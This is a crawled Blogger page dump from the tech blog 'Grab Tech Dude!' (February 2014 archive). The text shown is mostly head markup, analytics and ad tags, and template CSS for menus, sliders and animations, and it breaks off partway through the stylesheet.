_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grabtechdude.net/2014/02/
body_size: 59915
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-134198646-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134198646-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5085119505228515'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.grabtechdude.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.grabtechdude.net/2014/02/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Grab Tech Dude! - Atom" href="https://www.grabtechdude.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Grab Tech Dude! - RSS" href="https://www.grabtechdude.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Grab Tech Dude! - Atom" href="https://www.blogger.com/feeds/4159374918811860678/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' name='description'/>
<meta content='https://www.grabtechdude.net/2014/02/' property='og:url'/>
<meta content='Grab Tech Dude!' property='og:title'/>
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' property='og:description'/>
<title>
February 2014 - Grab Tech Dude!
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' name='og:description'/>
<meta content='Grab Tech Dude!' property='og:site_name'/>
<meta content='https://www.grabtechdude.net/' name='twitter:domain'/>
<meta content='February 2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='February 2014' name='twitter:title'/>
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDAQiWRtMtT191LR4RvbZ0ZwwUP9QUmGAKa3s1YjC99WgKLyawKJXvGfPRMnhvyvcau7WR3tDBfbmqOfj15BoS1vtzaOBErDfh7pZEw3CMy69NbTvvDC1VJrfuUiZlVr37J8_2EmLeXbIf/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCcR9DwYJB_BxYMhQ7UXtTlStZomE6os5RNoQfENp0KaxnZBBHOvbH-FK46T_XlxYAsW6lE0ytlwUbQqAVrB-RbJhb6mnnZhLPnDmkU4y4g6phwjmApUYnii_X8NtuVMkl2REcmpoh3uA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1voML7_VTsFTkRDJHs1Ez_F9xq4AE3da2aSosnGTd4cc7PENuCA7m4nFabchVNaYwVPnIAINLiRgtX4BO6uUufDukXHyLueA-1KzdEsgqfsK8LgovJSR9AmqGYCU3Jm7YzRBQbiMWmLE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDAQiWRtMtT191LR4RvbZ0ZwwUP9QUmGAKa3s1YjC99WgKLyawKJXvGfPRMnhvyvcau7WR3tDBfbmqOfj15BoS1vtzaOBErDfh7pZEw3CMy69NbTvvDC1VJrfuUiZlVr37J8_2EmLeXbIf/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
